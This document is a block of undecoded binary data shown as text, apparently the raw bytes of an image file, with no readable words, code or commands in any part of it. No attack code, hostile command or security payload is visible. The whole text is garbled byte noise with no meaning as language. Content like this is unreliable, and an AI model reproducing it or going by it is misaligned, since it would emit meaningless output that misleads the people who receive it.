��������i�ʐ
��\��	��Ȁ�>SK��*���"�a� �a�-�>s2�КE����0�J���H¤@����S�����?Y��0�	��y���/�/�gC$�4�Q�)� �����W[wh9���`
��ՠ�;�S�T��Wh;�j��8�<[_��ns�_ye
�����m�
#7�'yT-bJ�'�C?��� i�(�M��p��T��i�H� .��>U�ūH �q+X]ZH�P�HC� #~Y'�����'���8b�OBhq;,
t��a����	ˠ�G�HA�@� |�c�H�$��sP����
*S���j��+��X�7*��@�0��;)>��F��;��`D�������{�
�\ʂ
�0��	�0
ې���� �q�yQ78���`=��3b�V���.[���0��clD� �79�	,��r�
r+A�B��
,;hK�1�X��X�݇�'��� �� �)��`�!Ɠ���0�4lD�0�.k�Ƞ�|��D�s�,Ą@���7T��C�̠MO��@ȷ�7��`� �$�����,×̼,,� ��ʼ����TE�D5A���ubc����}��}�P�u�.
B(i�?	������5,�l�����4���4�������(8�%z#vg�V�~� � F�jD?���pɗ�԰������(i[�PDEԫ��A�Qsȩmx�L�˙閅�����;Šїl� ,mԀ�<i���SА�������Ыؼ	^�E��mLV�p��B
t:�/<���>9��,a�s�7��h�ƣ 3{@���W�A��}	a:�u7���QV#Xw����֔� l�s-ך�K�1[�$=	䋎s	�-�Mǁ:?�؍5���t�"�TH���}���
A=�=�����#}�SJҌ�6o�;2�M
,6��b`ԑ�w@e����		�Yۂ��۬!�66����0���� �w�n��
�z��ӫ����M�0zw#�/�[b�G�/�#�;	�R���7l�q}~�jZ�Ԡ��@�Ґ�"-���[���һ�E5�핎@:�#^����E�	���)(Zh��;.M���=�	� ܗ��s-��*���/�H� �{]�!�������p	��8?$�/U쩏1	�
�p����@۷=�G$Iއ��~���F��V�88���j����(^9� wz�����^Q
d
��
��d�\�*���`x�
�p��ћ|#>���1�4��H#>➽��=܌(���Ј��qXOq�� �
8-��$)�H�n��c`��r-�7��ˋUn��4H�0�J!���=���[���Ɖ�0$YF��
�P%�����j��,C��p� ���4���Ӏ@�*��<������/�߾`��r	�S;���+*,݀����8����a�԰��������H?�p��@�ڏ���������Z�m�,�w��m�hH���� �d��z�,����
��fP\�P�@��L�`��`	D4��;���S/�V?
�����	֐'�G�z��D��!3���d�r �xh���,����
������ć?�	L����83F��\���Y���@�X��/�^W����q@_@����z�\��ؙ�������@Vv�f	˃��	��	X�������%o�hHN�1QW � 1�߳r��������asQ�D�%���*O�����9v��S6�֧F,?m�ڿ`��]�媡'X��)S6�Z�iѠ!6*Y�A�LY�v�W�Ǫ�j��X�A���������w(�l#��jQ�܉��Qk8��Dy�ࡦ�$��ԼCe�֦a�eB[���K�61���߫`A����Pf�d�fBf�Z3cǬV�U�5/c��ѕ��߿Z�a��p�����{�/�5v�	�FXܴ��f���_���(���	�+N�~z�M4�Q�0ES�z�?�X]�=V�Dr�"�j@�|��8%2�8j��g�S�I3��.j��&bTF;b�,�f��D$9D^)(�@�С``A���O�tѥ6�lȖ�j�����H���Ǟv�Q��<�$B3����0$m�?$&�`�z��M6A�Ifq�DX\�ƙ��đh�����
?%'�'�ݎ4��?�3��t�1$�A�Ii�Y���|��C_�!f�MH�ď)]qEDPi1��0��h|��_Tkf���]��+}�Y'"}����$Z�P���t�g�>�#�A��.d���N�w�Y�<�/�SQ�W��i��&oB��>0���v�J�pG�e�t�"h���$`��Hyii��&�4�ŗ�=��3m�<���W4��fod��a>��A�ɦ����Jǋp�ǿnF:�~�Ɉ���D�*7��a��L3ʹ]K���3�$'_pF�S8�f�b��3�8c�l|�*o��(�z"���@#J��U�D�Y&����h��8���v�����=e��=��X��_��'\�<�e�YJC�6iĎ'�@��֪��ǆ��k���G�*4���|�AF3TN��MΩg�a9Sd�-�D�DL6�APaW�.&5���C��}��y���M���2���rjĥWʓH?��������G����M��ʈ�2�1GB���$$q"D$�k(#P�>T��(�'����"Ef"Y�a�X@�Ql��#��hH3V�"*p�p\C6Q�,���Ɛ�=��!�@��<��fX�V��W��`Ք���>��6��P�ATc+���CĄ���8�q8E��ea\��!W���%�x���zE��+<q;���gDc� ���O}��+q���$������6��)��W��D�@�.TydE�R|���@�&>q�s�Ðw���2V�M�([v��?8Kԥ.u���f)�F�Ћ_�����	Z�>�d}�
�PiU䠈�D���[�����XG1���=0B�-=Fc��se0�Hq��������0�<���~8/����J"���zq �H��X�B���E��p��"���0E��a(Ca1^s₫� V�Z��s��h�ư���M�M%�	��\bE�}��Ʉ�S���Єϊ��4ԳtPc�� ��U�1V���<0F2����+[.D!��da�9�C6A�j��W;��_�w�&SiL#�?$1[$���9����.@�X��լ��pnO^�����Q�`W:!G\"��E.jãج��[�Nߡ���.CE`_��v c��CmF�z����0.r�1��(�c�	0���7nf�a"�`�+�5ƨ/h���v�8+��ot!q�X�a�'g5�v6!$q�==��Ԫ���jH��`���B��!;\!���.Z���F]	�y�_� ��h�k�R��-p͔F0>��d���?����c�m��qg!_=��g��	J0��M6�%���\h8��t�*X!��M�&��A���LZ�Ա��x�K��:�j��v���\V��y��sy*i�0bv0C@��/� fEWT�Sċ�)2�q�4���t"R�C|��G
z��6��Rl���4�N(E�\g���!���-]WP�<�]�&]��_�,�`�*rQWG$�x��%g��VдEz��!o�v��l�h �1��d&s�C����������!U0h��
Nt���6���@�\X#�
?܇?�R�"���A�>8���?��P$�+y`��i�$"��4�߾J�ȁ9P�\�;�b��������h����Q�V�41�q:�T��hvC�*� �opM�(�ǰe���XE(�^�~8�e���r�o0#Pd�<xA���<" ���i>`����瞠����J����(r�ڄ/�éhHW�P<\.��<�7l;$I
Y��0z(��(3	�0��Ex��؇=���V;9�p5P���,����Q�%� �B��60�2���c4H���f��T�TH���@��<�8�88�N �?)3~0d09�@Ar�s����v��V�=������:K��) �%�@_c`+E`�����>Ux��@���t �=8��}h�hH������E���a �z�����?� ��Z�ɂ�Jڨ��)�A`�	��[��k�&�����+��k�F�y8$$��D�8$:�]؅�a�4�` �pI;_��C¶v���� ý°�iCaȨWBl�A��.P�Th@�x��!�Jh^���p�@��6 ���F4�Ӄ%ⲹ(�v���pA�Nؤ'2����+�4��X����"����A�<�AP�E���k�Rx���RPDG�:�ŉH���c�H+�?2@���'���������D�jPD�3D�(WSC��6bI��J��M��^�|�A��\��|>���V�B�ޠ�Cx4�X�k� ��7=�BY,��k���p=|`��C���� E�ÿ�G(i��(T�?P�J:�:d�6x�2x���Ň��e+�L�H���l�8 � �=pr(��Ȇ0��!*��<�D�H��[��Oy�{*P�J4��W�?o��X�A�ଓ�A���& �C?(<(G0F�x�U�CPȄ��ǆ��3���ȫ�X��l9i���ڑI\����	r��`�v�?��n؏��FW���Jϴ�#�W���@��l�<(;��T��e��PX�L�E<�?�* ��y���98��[��CHL�X���Ld��{��_p�댖�:���NX��XY
��9����\˶̃ԪE����L���ˆ��8Xp�9�G�؇'�ԛ��_�����`5n�7��5��Q(�?�"�:QnR�:d�6h$Z� ��Tx�P�����?p�8h�N����:�-؃P1^� E����3�NȭR�a�}��&-���(��9۳�yQ�kC(٬�C�z�)B0mA��e@�|@�l�|�>^��=p��}�U(<���Ն��H2p��R��h��@ �E�f��!mi1�J�9K�;���6��FA�]KϮ�AP$b�S�RXB�5��W�pN�ІІyu�@L����-`H`�?u�L�_�o�������j���y�ֆ M���H�Mi��dx�i!.�/����6�@��2����MH��C��ȁH�ӎ�ؾ�X2H����/h����?~0
�-��=����?��u��ͬ7kuݱ�Q�*����;Gu\2A�8��r@4�JH��tD���8h�"���8�v�t�SoS�[ ����X��k������P�M`�`��v0��J��X��T��,�T)!��C�F�K��u�A��9�)H#DH����� � ��h��������P��8Zgd��Aڙ0�c�:PR~h���'�NJu\��̝���,a���(G��sd��;44��"X-� �P1�KE��J��X=�(��+8�L��*��CXp�X���k���6 �O��O��A�^�>u0�V��7�b�-�P�,`�����z�=]F0];�;��q���:� �J�W�M:�:���ZP���/p�c�]-^�a��h��shM�b�u��Cs0��8=��TGY!k3~�Sc�p�Y���q��(�Y���xĈ �H��C��?��3��k��ꇾrнbTE��CP����c���h��qZq.=`9�CVE��G�h�7����	"Sc�(��$���A0]F�Q���q[��������H ;7}��=Ѓ8̊��Eh��m�^����AQ��o�-6��N؄Ņ�&m��h�RۆRf��(�-�V�.X��ϙ�Z6�%S; � ]����H^��ތU��"����mk�E��l�U����B���4��Y	vZuhA�P �{j�m 5F	�Չ2)�b�35��9�S���5C�[f���(��$RD�����R�W7��+h�3 �}ث�	����- h��h�����a�6�6��A����D�ɵR�R�L��r<��jV�gX ���)�K����eQ���j]��F�K�]E�8pP�/019�8�h>�2p�@��@���h~��Q�Do��OуM��!��Dk0�m�=�Rk���?w������i�i�t�C���p54EP�j�8���� u얈8m�������I�B��C ����j��k�8ڧ�Nd�F��A�EV�x�����mF������,_����&�!I@�p���]��� �H(o��n�8�fn��nV��I�f5��� *؍��3��d�b�P6u��i���u�m@�ҿ�`�'��z�Ψ�Y�r�9vE �l����HpSڂ{ ����_hc҇�"��_�� �hXZ&|�Njv�k�h�:����D�~ok��0Y醠j�ؓLI�����3�l�xp��DhD@
��F��;�E�I���߈`�r8{��(� b�Пx8�P�L��A���̳�PkP�K��M09���A`�fu��~"9��0����0�J%�������Q�K�ˀp��rOwn[fE���m���I��=dBx��6��[:�h�+���_>� �8�$u8s�s��s�����b���>�`�*~?E63�n)�!oimw�9a�<pW`�Yw�/wsx�t	OlI���+_{���IB�>lk�w=�SH�T��E=�}]^P�n�G ���M�6��1h6`��ֲh�(t0{��'dhge��&�����2���/)!B��44Q��/�KhXP4����n�KP4B��%�"��3X�O�*��6�����7�^P�a��)��X��@��F �0`�1�N�**&9{N� g��H��i�Wr��W�2ٵs�/!I04���g���W$��P�K ��-�2X�! ��8�8Xf6h ^��o��c=�8�ob�
mib	) �h�%��=䱐^x(�rP�.���dѠ�+h�?W�Pm��ϓ'T
]͢Hթ�Y������F2%I#I%�Rd�%\�.*���m�D�G��8_
����?=��@��/����]1X��?3����d�ѧFR�Xid�/|���3��_?x���S�N�?sֶ����ɒ	����&���P1F5�1cO!��K��J��D��l�aN�Pq%���ĊB�N�2H��G���g�*�	җ/P�����קA��i�.:tX�҈�Z{p��{�v����M`Ad�̠���o:�81�S%���'e�hTRg%1��A�$�	h��CIA�@��#.���Kq�Gm���ԇVA��"I����2�0��U#]�F�41���� �M=�pǝAD�3�9��՗_���2�#�?���h9�XFu�Q�����?~�!�gf��	⢠a�x"�'�x�%�(ˁ�%79r�m�L�$�b%ڲ�`�e�k��r���/ՠ�Z���<�D7��5����2���,�$&�%���PH�|��o�ч�#mf`�k$ʛoƙ ��P"%�(r���t�3�T��bU'���V�c�<vU�U��ZP4���];��}���2�IYP0V�2KC�e���Wfo�1�gJr욝Y� ��z��h�0ȠA��)�&y*�Om��DRP*'F�G$��q�PT
�W%�3V�2�(Ҥ͸���6|���`RRL�� ��%��?�䑇x�1q��\lՁp��gj+�vۣ��'(s��M��Q����?_�Q�AL�E��r���$���b	����(����8OKcP`�CXA��P��g�	�����ᇀ&��.ʱ,� ���K����B��ɭ"Wx����DD� 򄰟�7����G�
��$�+7�&�ؕ$��H�a�Cզ�RPbIrv��x8q�o8, �ڶ;��w�
.\�\HD4V!�&8���T� � �?� ���!�8�9���),����PH9�4B��9��*z=I=�!B����!�1���T8��29Ⲝ�1���wM<���Ș�̩ ����
R7J41��;��9h�����"d�ACnTǒ�E�&d=�!�������0�7��-4�b]s��.�1g=1��h$�"�&6�ň�$Q!
��3u2L��bs�� �H,61;�<�Lbf1��D�Gxi�UZ%�]� ��U����Y�������&d����dA�D(>�%�,�%cI\����`�I����#��J����c_�+Hk��v(�P�'7�E3�K�@W�,��8�hXw �)�k��0����&.�iM�Z%�������:������b:���p� ۨF4bk��./��6�X���t�A�!���t�AH�������~h�?څ�Ad}b5����*��a���7�gS$�D�Q�����:�B�j��<�@)���j��_Va�_�bT`X�8��cG ��7da
k�Q���He-𒍼�G!�ѯ�욆q*�@, �b�C�U�q$񠣯�h2`!�j�T��a��&�(��z|�B"����fC���g&KAo��e����V��ϊ�	��#�4HJ+7�sP#0tym��"�RD�O��A
f�W"�2~�C�;�Mx��Իlz4��䨲�Q`'��p"��Ĉ�ƕ.xO^�r�͝��_?Ǿ��rV��}����?��S`f�ʴ8u#Y���$��;���<�*�.�[e����q��Zt�2/�S�(�qP���c������*FEG̅3�a����\'	�6Q�V)�A�P�KrM����`����ʣ8�;eqC���8�7�KL�~�Pq�_�� ��wY���&&&�t� �l����M��[ֳ�}7��:YK��8��k��0�x.r���/���-mb"�#v����v�o����g� n�Y�M��A��cl�{M
�sG�[�x�in{ef�ӯP���[{~�"a6���MA38\��L$��*fA�`�[����oLI���U��_����߮��{L�?���D""��&�@��vhI@S;�MpB0�,�UX�� �7�_¬���/���(�$W�eU�����>��
��-�`��B`g�d6"$ <�Y�~do#0����=����_���ԛ��H:6���
��O�&�hAX^�}$c8B�&�Є-��*N�LAd��g��v׍�-J`>�[�]�xA��  !�
 � ,    � �  � �	H��@H�&A�pҿ�!Ar��ߤJ�2�*e�_3gΰak�L�1c�t��K��X��\���A��Lp@���HQf�R�Z�R�O+�-S�J�j�UWAA�ߞH��E�4Vl�H��FJձ���	-"<(0$����ڱd6g�3��X��W�[�ԕ`�SĿ	��t�@�2�!�寧[��T$P���va���/���-�Kb<HQ��J�N�T�UL~�7R0a]�YBoM�5����)BD�>�>��J�_�t-���_��S�.�Gq�C�܆Q$r�Ձ�4�D)��Eaݕ�D��?SŢ/�}�6���L3'��1UC�"`����M����C� P�	4@����*�D��jU�����"�V�ER�m�p[o	�P�2H&!7���B����@%�1����1q� �!�H�%��e\QBh8��? ЅJ�5e�}-��Xol�g�^܉eVFk���@X�Ƀ�`�e&���&���Cm�ّ.��O`��6�<�̛*�K%]��gd$k�W��� g,1�4%�� �����@���J-a��U�T�b���j���*]e9PXx�YI%��ZQ����{IJkA!�8�5!�1֐BG�9@Y
P�E#b�?4�`B	5�@�(�*�.�J��g_���Q�FP���;o���K*&v��I%v]8ѥ�e��aY�@ǔ��!>��3ob�"��A!̴�?�|�ON�i�@E쐁O�r[$�O�G�@���bJk���.W;C)[�����>��`fB��1�QW��ZG�P�y6�?�ͯ�X�L���)�I0��sv"Kh`�?G�������zq0�X�-�J,�s$)��J*��������Z���+r���Ͼ������JX�)?��(�	"ue��?�X�G]<�C	%h����@�3�<l� S��p�1ȭG(B�u)�%i1�IE*F���I�����	�y������fC�(�@:�+����� �2lA	A�����`��ȃH�@<!Y�C�� p&��UJ\r�rmѠC�w>Y�5�2aF��6�0A�H�Ғ�1�MU�@��l�cE��!�ana	f�E2�_�	����'�!k�A	ē�Ȥ �t��*FiA�D~�x�H��顥5R����<|�p�Uʈ�2����-<�ݨ_�W����%c�D"1b@c�F��t�&�a�� ���@�J@Ra��0EЉ���z&���Z������[�`��ۅ�HR�z{'��D^a�{(�?��g5����,ba�c��@���'���x�&�?�$�DZ�1x���i����ID89�K��{�����D�AL����P � �����p��?�A�,��XC���5LA����'�0��3�J��
a]�>hR�>�W�𒗺�eX��ʁH�%�;Q���+�(�
vr� ,�bX֫�(� 1D���H ��0�!��Q ���
��`�v@ю��C�G��,��V��u�J.BXSu*���1֑cd�;�LO �LK�C�� �7�a<X���نa@,a5Ёb� ���H,~������jؒ=��PVmQZ.��K�4�(qدڢ�K�c)��?,�d���jZ�q�Sx��@�-6��=A	"HOz�N��R ��G=ܢ>}�K-1-�������!l,JQǁ�D\[�Ab҅D�p,�aa�f���m�	-���0-��`<��p�M�e���"�5E�?v�T`�U�d�or>V�2s|#rb�j�g��-���$�����F0�������Z%aT��O\�R<�Em�V�i'A�v�C�XA�1cv̸ ��+T�%`D/d�QM���
dǶrSc	�g�"]�z���B�H1�1TpW�}�ėш+��F�T�^r��b�q�A��w��m�ʋ2���z�3A�8��r��|#a�&j�a��B
���Hx��40��ab����.��p~����R|�� �*a,���Q^�5�u|	B�H��� ��u��0��+-*��z0�r�32!� E����+`Aib��򗋡�F�a�8C#�p!t2
?4�t>s���xʻ��m��8�J���k�T,=��
BW��͘���P�%(�6�W�b���)��.��|��'��@|��Z���0]��uU	:"6�F���+~�w��Q x^c_0���$n���g�)� x`�����2�*F.	?�a�DB�� �D���*�����] �H�?��,�_ ��9GJ�!�|��ph¦>^3>�4�xr6���)�d�+��� 	]09P1��p6��m�0~ie��\0'�o�S� ��	�P$s��Q���X0m�W�"�!K������'lA'f��'3ϗ�3�3"j��@"��6��	� 	��m��q� 	}`S�P0}pQf�F�X�sj���Pw|�x��-G�7
�����@^�B�E/�>��P24���Am�B��y��)(r��]���03`f�a�g��P&�ss�s)Q����HP����]�l�qhϠ��@||�!���3d�hR���0�Ѕ$AY��C���8r�]�e"'o0`�k�`�p	���(хs�!��.��p[��{ǸT�u&Q�,�s��
5�7��NN��>eX�t.A�Q$pr+�9��G�`�� ��
��
���0M�`	j��zx�(���@��֠E'1L��fǄ�����&�6�����U�2�
��
�@g��o�ň���0T�+3t5׀���PҐ� � @���x�'�����yP� FHe2'S35L����pM��@�dB$Q5��U�+���P��T^)� _;��A��k�p7��ZJ&"W����[%@���xzy y�x m ������ �A�#I+$���G�X�Y����Q[�`h�
װ0�
����w���)��`x��l'�t��O�laܰѰ� ��q� 
�؊��y`�7Ѱ�� w
�+���Q� �� ��Ex����T!1�0����U�(��ưc����`��)�g.�(�pdF�+ӗ�0"�P�@Ұ��]������@���@?� 
1ĉ�u�4���pwn!|$z�zt+��-
��)-*�plW��@|���0�Џ�ph��&����o��+��9�P?԰*U�0�`]k�cy��P�uHj�3Pw"djwm�y
��� Q%��,��p�〕�z���Z������'̩�qQ���o�K��P� �}�֊c`<  1�� �s��X�x��Z��h�
�����X�Jk��x�+���0��� Yyl��t��0�aoY�,q�*��,��� ʠ�Э�������e�!0��f\��"�u�CԊ&�7n�B���ґ�� ���p�x��
���y^i$��G�p��Uc�\[���@�#[%��.9��	��y�m@	{ 
�r��&ґ�Vo�s�@j4� :}բ����-����űp��c�`�ְ�� ����Qڭ!+�0��m
���P�*"ERLωj%��O�$�����k�лq��ɔ�W�ڐ�
�Q��ǣҗ���	�p	�0
Ȑ
� ���`D��u�� � ����	��ݷ���xdL�k�w;��z�)�G�S���L��
+�����P�0�R[��PF�p	� ��ݻ���uu)��y�@ 
����T,l�)�9(���!/Z��%�������m�A�������<�U��^�Խ�����@��0��P�խ�k���
�P�zL���TC�A�Q��`� �3��~!?�W@lĈ�H���
���L�@e�D�`D� [
��J�Y���:�#����m�	[j�˦&���ꇉ9sM%U�#ĳ�m�+
���1|� ��Q����H�DeQ�!��P��k�0Y����7�f$��G�ES|w� O�ԡ�	����q\�ʝ���p�`�����F�U�Ie�|M[%%��,�%LƲc]�p	� �o����ʝS5(�L����Wj��A���ǾG-����[�H���� �0� ���$��p�Y���J��A
�����$�� �b*C�(�!o=:μ���Nm���B��������da� ˰ҁK���[%�bM�g#�����<����ǔ��W�����Pw�ǻ���N�L=�K����#��4m��0����1�ˤɐȿ\֌,��	���p	� �Ȱ�q}S����Z����W7�+�0?����܉�٤"{�� !+� �Ӱۈ�s	ɗ���U]5��֎p6�=m��{�	�NedQ�(�pk3���P���������~}��������]-"+�-��@��-������L�SЛ�D� ��0���������mS�x�-��C}����?l������}߿��� � �Ҡ����2�U�������hsB���x0~�Z#:�8�qw�-��.N*N+N��}�`-���H���p6��� ��	k=� �i[>z���^	uw����P+�Q!����}�� T.�Ҁ�5�L��\���iM	��-�Uc�]xy�W3 ����@$���Q�8E�=ߙ�����{�f��m��Mұ��n�\���j��[s�EDˢT� � 	�p�@�
L���9�˂����
�P~�+�_��"�֑6
-]ҝk�uy��=f�֗�
EY�S"8�To���\0	Yq�OA���
�/C�� � �W�
�p�0-���۰R��/>���ω� ETD�C�;ѭ�������¾T��
�������h0Eȇ�����Ơ
���,�_O�ފ
��
�@�w��.ٺ��2�H�c������P��Вu�Q�>�jM(d+G֏3�%Y��� �.�0	����N�P����
�`����`�[��>�[�ȶNe^��[ս����f^�؝�B�E���� �1	{
�������-��� 
o��0܆с����ۄ��X칗��/�[�<�>���k����TE��l��� �
W1	���zy�/���~�f@�RN��p�:���s�U���[����e+�]�ِ�փ@�~" a�ؿ���EP�����p�H�2���_/�=~�7q���+���FԨ�,I��6��^���?d���,�`ȐQ��r�2e����o�#����Y��<�
�Bnc#-:�'տ�Ǹ��ҟ?{����럤1-_VS(3�MjȦ!��3Y�`�`��$�h4���z��?�U]���/�_6�K�T�t���l�1���m3�K��8d�����������M��8hЦAK�,ب�.��|�%��ʔM��y�?��A�v�B�ƺ���%�5 ���'��m�
��Q���qJR��i�!&h��柝�.�f�ė`�L�h"D���`ٌ�M�+����;h=�b�v�� 7�g��$�U��-l����G��pAE�<�8�����MPy%��S��`���K`�P�dJl1�.�����:F�F=�Hcq������t�f��g� ����2���Ԍ��8e|s�D�0�q���%b$��?<����I(�|���W�I�L�B&:�`��UG� hL25��4���g��2Q基���x�������=��j�	�O�v��G�s��3��bN]�K_��rW�\ƥhΑ&�ZGtӎ3�"��t�&X�t���IY���d�vf�S2�Ynm�ǥ/g�ǒ>� Fv�ǛW�|#K,	�^�sO(A`���À*�A��8ɥ�������xq�FS��~��'�/�"�j%�Б�j�0a|A�'�0G�TfO>I�goN�N(_`q�UO8A�`�9��s8�F�.�A�n��6!<��K����3������Nm`��DL��Iu���Yl!L�\sX6a�OP	:e�q	`�j�lW���j��A�ꭆ���䅬e.{�a
����\)mR��YN�e�y�n.��1W�+�2��<�MCB��+�0����}$H�m)���E-�ǐn0��.� ���gt	C~r��\��i(�AĠ�?�h�����F��pE1�Ǽ�D�[JU0�n�'��H�1|�p�U��$�<�A.C�wzG����чD��z0���㜃 Hġ����|��"2���#���>i��C���%��Ej��&�`�	B�
\�j�?�I��)A*��%� �!� �@��E��	[�r��p�dd0%�b�#����a�>�A�0&�һ{�L���TN�	?���.���DH��(r��#����C6�	k�>ly����� 3.���ّv,���]"�A�L;Af�`� � �ސp��(�'�
`,9��?���3\����@������+X��?j��ԣF��@;�t #���$��ADG&��!�P&+]��XH�S���+���Sc�� �`�h���1��ci�?�GG�$��	��@�)n�P���1����<�y�3{Y�� !���qq��C)�	U���h��dX�\��?��b�[/�q��Q-��?�q	��f�@"j�P�f����<�χ�@^1�Q�D��9��0laK4"c�C*L��}ve��@MR�|C
�q����[RSf��C�� ,᳛Ib��]���R�B/�@.@*�<�A����gm1@��
��D.�#W���=c� \�a$|�#[��0�T�W�����`KRC$ڄ �P�!��k�)������gJ����J��8w��2"���A���ڵ#w �a,���Am�Ë �u�F�?��J���+�aj,ChV�d����JB���o��	QD��@��+��Y"���bf���+�x�1Zc͵�#�� ��Y�G�(6dr6�*���(%0�������!�r��"��G?�7o�6�+mm\Xc�Cp����m�V2,�Ă �pM,����$�X��!�8���Ǟ=a<�,�⾎`G?:%�b.%�E�q1q��()��,���\��C�E.*8E���*���fĢ� )�+w"�,D��B(̺�����P�	�b
/�t�R	���M�����c;�����<P�xh�'Ra��b87�?�3w��#���G`AۄDB���}ձ�ӱ�1���~�o)s\:Hc�q 5޿n��+���S+��7��<���Y�k�����"c����ӏ�a���G?�ֶ*)��8�,�a�a������tÌ�ʍ%�0��SB������t�eX�3R1�Г&�Ar�x)/�u~�^��k+&7~L�ۂ Ð
:�����4�W\8��(���!\�:N ���2L�3��5�8@�jȅj����>�j����p��/��z���;�#{H�oٌY�ݹ/���v0n8<�X�>\���(a�7rt��;Bmc(;pB	4�2 e	=�[wS�X�B-����Q0T����� 2�"���ه���u��hP7�0��!q������X�c��{<l8�z�#|�'�����a*;��1�;8�eؚFɩ-L=�/��~�7�x�s��f8:HC"H�! "�D�؇=ćjH�/Q�a�C�B�jH?D	�[�b0�B&7r0EXB}���+A��6�D*�Pp���X��T�Dn�BnL(�1�! �4��׳�X�8��L��{Q)dX1#��X
��9�B����x�C|�%��M�J(���	��6��m��M�p��,|Ŏ�$x�U�*���QǸh�}��m��z�!�R��(��+�3!�>�Ӌǀ��HW@�'��:��J� �3�3P������d!o�P`�T�H*�x��>�C��% 9C���/X9#�sh'�H)2����CbU����|��4�C<�M�A����l�(0�����2���d��d	��K�RP�m|-�xϔ�E�9ǅIn��}��8�	yɨ��Pbj1o��>?T�����K�D$���9LNX,K8�#k�Pdn|--,�J��R(��L�������8M�Y���d�X��?O�Z��{ j�G��M������e�2��͢��
Ng|F�����*�MT��LP�tP������I�
�]`�}P��%N"#���h��*N�M�(����.t�"$y�Ţ�y2�aIF��TE`,\��;P����S�H ��L�8�T�� :����<ڒ�[ $n��x��Es�C{hoq��X���.���aX��2Ģ�+!Ng�"A@��,G����?��R؃PXHPH��J��U�"�)�����HH� ٹHЂ=�SG������P��$vQO���j0S�`�ţOkS7E&��Á�)�!�ă�B>����ʅ��R w�D��C�H��KX��(�X�g��wc:2H��$���6ls�������O��v��2=S]�}4	W5�!$8Q���܋ݢ4��,�M�?�ȃ��U H(�X8R����x�8hT��h���W�3c��I*��E ���M�p'��?O��E`�X�x@�39��cQ�����~�bbd�J;Bⴲ墀-�u��J�X�T �T�Hh�=����x��$~��Q���wP{��;������HI|��-�(	��/9~����ټ�Y���bX�~YQ�B��0�D�#N�"#�U; �_mN&�]`�RPHHK�؃ �pAgYy�X��'�a�R���yC��ǅ�NP��(<T�I�#��[Q�H'����b��M�eL����(��s���(X���T�P��R����=��.�����9���R��-~�S��{��:��E�E8|hC�{�����MQ��Y+@`���s�J��5�7��.^���e��N���T����s�څ`�Ԉ�C �8��������}@��y���b�����GAD	�=�e����tB'�0P顀��>�QF0�<pB�����̔�+�e�&��K�xY�b-f/Y���Q�fH���k�`�;����f�N(ϸ��Ex���ݤF�EQ���i�Oep���AO�C,L�40<(QQ�$]Z?��X0Ԫ����3x  �/�T}���D�)��Z�	�Lp����8l_h__��:\�]�؃e;`�[� )�H)oX
�d���C4NW����A�ѐ�?X��;�L�JN�X��I���!��J�p��?Q Q�Ȁ/x�"y��U)��\��r��~ ���5��0悾Y�@f7}
�J,��+qg���j�����eڵ��A��X�=�����`�H�wH�t���� 	-��Ђ���[c�هA�d��6���{�u�o���3f�a�B�()�I��9D7*�^١jnHA@Cw���"�Leˆ�^�b����$�!H�:X*Xe�N�&&u0����O�[���#�j؆�(4œW�H��]�`��c�LG �`J�"��������]�L�LH�ںZ=��Xŷ�$�������86�iy�4Y�Έ
8�h�u��W��?��$N*oX<�Xh A�Xm�����!LF����j�F��Z� ��\P��=��T@TpN�?h�.肑�>$`�8���ԃ2���mu@�h �NP)[������v�c=V�a0@bP<`H����&�CD������n���j��5��Ā��ڢT� �H�^	&�88�3`���r�b��8��8 =P��Ώ�3X�d�o��:��F��AhṀ�m�|�Ybt>�l&+B�ȣ��S�2/^��0��ls4�� ���UXq9��DUֈ�=h�E�C���]]_�p�@��m��i#g�v0�h��O8�Nnxp�v��m0�c)�C�$�<	�S0��Y�T7�APL��FhDG�9�/X�/�q�ɄD5[H�Bh�_ȻD��8������_�����th'���Ash86�r=�=�v�t��h�	|L^,N ugbb���	��AuO0N�У�n�Z�����@�?;��s��ZH��_"�)P�. ��*H�o��IP�EX�H��[�-�i�����i�v,*1�O�F`�o�6�n��m��rG
��/�|2�vOdxG,+���8F�QV�� {u;P��*� ��i��8�P��;�#k�%�&��8�m��U臼RfI���BE!�D�3_�3bҩZ�o�ΐ,n6օ�2l��YiHW����$D��G��!sz��x��Vg(�Ns<eE��  ���sV�CȄ�����lX]*�"{� r��L�x��Rձ�]&��g]�#i�Q0�s����F�/�L�kP~q0l�e�` �TO��ҝ�~��N��!~F��nQ�TlE�~ �ƀ/�͍�1��o��x,�>�m����z��~XҌ��V��ʿ}
��Kh�>|��%휯�6���O��}�����͜5s��Q�F���eʄs��#K�6�B�sО>Om�di�QI�IԔ���� �3�A")����C�"�:*��Lh����[v]ᰭk7a�P��"x�пZD���/"<�x�����Ol$K�Վ��������dʕ�^Ɣ�,�W�p�����Y<g����%�J�>EĨ+#Fxh<HA��\i�/T�H��F��ҿ=u�����g��IhwR)P�2	)�?" ⫧��5q�f���k�-��a�7�,�g蜔�9*�3�K� ��L� ��R:y��k��6�-���R��&	"��� ~�a�= �BV)`����B�t�ag�����\��^W��O9]�O.���
Y���A_�?ꠄL4��l�9�D�H�]}�QC]Ń6��٠JJ8a��\�ӆ���?�xrJ�GI��)���?*��GW_hAD��CD�#{MR�%����8}ц�]�!��c�?���N,���O&��"P���ǎ5�@1az�K0�$"Y#^4r����O9�ȩ:�`Sg����M��"(#v�S�:�I")&��~ ���-��?p�!TD�D�(���	&�u�u�J
ѕv���g��	$�б$��	{z���?���M4���4�C� ���H#��l?f�Y;�X{m��lò���IM���OBZh���;�~��� ]Gň"�(��|�EQ�:J���I$�CH�_m챇wABǪ������/���F_�D�I�x�m�Oa�����<$�?��à�s��r�*���#�ӛl�=�r
�"&uh��#�5�Ru�����Op�P�,��2�0l3��(�\B�]��%)�Ƌ4�)$��SI܇��!%� ��b�m���H�k��A ��>�{���*:���j��1� �`��q�d'>�I�vw�y��~�ཆ��Hy]�'(���9����(`��K\B�r�.��.!,uA�4V8:L�a��z� �T��d �1�A�L@�@f�?d�
�G?���k [)9Z�T���NP"�)PAݑE(zT� 售�+8��o��!Np�t�?pᚰu�5�P����68�m���DE�T9g���C$RūD������`��k`�C��/�Z�@�ԡ@kXu҈Ƅ�!�5�)v)|c�N!HO����]�Ք��Ƅ�EL8HB��5޴��B	*�0T� �9IB�C|l�v2�������>ш.��A@�?� �5 �k�F=��{��
2`;��%^��1���^;X��i2W�Vc	�����"F�+8�1�]��\t��u)![P(
JP���$%�E�+���?@��RD��!���a
